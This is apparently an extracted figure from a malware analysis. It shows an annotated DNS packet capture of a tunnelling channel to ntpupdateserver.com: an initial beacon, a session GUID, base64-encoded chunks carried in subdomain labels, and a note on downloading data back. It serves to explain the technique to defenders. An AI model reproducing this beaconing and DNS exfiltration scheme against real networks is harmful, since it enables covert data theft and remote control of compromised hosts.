 Time DST PORT Dns Request name Dns Response IPv6 Info
2019- 53 www.ntpupdateserver.com Standard query 0x3157 A …
Initial beacon
GUID for session ID
2019-03-07 15:31:30 www.ntpupdateserver.com Standard query response …
ACK beacon
2019-03-07 15:31:30 53 n.n.c.2E82B9014563417DBE4A.ntpupdateserver.com Standard query 0x8226 AA…
2019-03-07 15:31:30 52557 n.n.c.2E82B9014563417DBE4A.ntpupdateserver.com a67d:db8:a2a1:7334:7654:4325:370:2aa3 Standard query response …
2019-03-07 15:31:30 53 aHR0cDovLzE3M.0.d.2E82B9014563417DBE4A.ntpupdateserver.com Standard query 0x18f8 AA…
2019-03-07 15:31:30 aHR0cDovLzE3M.0.d.2E82B9014563417DBE4A.ntpupdateserver.com a67d:db8:85a3:4325:7654:8a2a:370:7334 Standard query response …
Base64
encoded
data
Keep sending data
53 i4xNi4xMDcuMT.1.d.2E82B9014563417DBE4A.ntpupdateserver.com Standard query 0x99a3 AA…
63449 i4xNi4xMDcuMT.1.d.2E82B9014563417DBE4A.ntpupdateserver.com a67d:db8:85a3:4325:7654:8a2a:370:7334 Standard query response …
53 I4L2FjdGlvbjI.2.d.2E82B9014563417DBE4A.ntpupdateserver.com Standard query 0xe6b5 AA…
2019-03-07 15:31:30 63670 I4L2FjdGlvbjI.2.d.2E82B9014563417DBE4A.ntpupdateserver.com a67d:db8:85a3:4325:7654:8a2a:370:7334 Standard query response …
2019-03-07 15:31:30 53 vVjBsT0xVUlFV.3.d.2E82B9014563417DBE4A.ntpupdateserver.com Standard query 0x0cad AA…
2019-03-07 15:31:30 55961 vVjBsT0xVUlFV.3.d.2E82B9014563417DBE4A.ntpupdateserver.com a67d:db8:85a3:4325:7654:8a2a:370:7334 Standard query response …
2019-03-07 15:31:30 53 VU5QVGtKTU1VN.4.d.2E82B9014563417DBE4A.ntpupdateserver.com Standard query 0x4c96 AA…
2019-03-07 15:31:30 62227 VU5QVGtKTU1VN.4.d.2E82B9014563417DBE4A.ntpupdateserver.com a67d:db8:85a3:4325:7654:8a2a:370:7334 Standard query response …
2019-03-07 15:31:30 53 DRYRkpwWTJzZ1.5.d.2E82B9014563417DBE4A.ntpupdateserver.com Standard query 0x8949 AA…
2019-03-07 15:31:30 60290 DRYRkpwWTJzZ1.5.d.2E82B9014563417DBE4A.ntpupdateserver.com a67d:db8:85a3:4325:7654:8a2a:370:7334 Standard query response …
2019-03-07 15:31:30 53 JXNW5iR2x6YUE.6.d.2E82B9014563417DBE4A.ntpupdateserver.com Standard query 0xbc4b AA…
2019-03-07 15:31:30 50851 JXNW5iR2x6YUE.6.d.2E82B9014563417DBE4A.ntpupdateserver.com a67d:db8:85a3:4325:7654:8a2a:370:7334 Standard query response …
2019-03-07 15:31:30 53 lM2QlM2R8fA--.7.d.2E82B9014563417DBE4A.ntpupdateserver.com Standard query 0xfde2 AA…
2019-03-07 15:31:30 49340 lM2QlM2R8fA--.7.d.2E82B9014563417DBE4A.ntpupdateserver.com a67d:db8:85a3:4325:7654:8a2a:370:7334 Standard query response …
2019-03-07 15:31:30 53 n.8.f.2E82B9014563417DBE4A.ntpupdateserver.com Standard query 0xd7c6 AA…
2019-03-07 15:31:30 58591 n.8.f.2E82B9014563417DBE4A.ntpupdateserver.com a67d:db8:85a3:4325:7654:8a2a::11 Standard query response …
Done sending 8 queries of data
Issue 11 queries to download data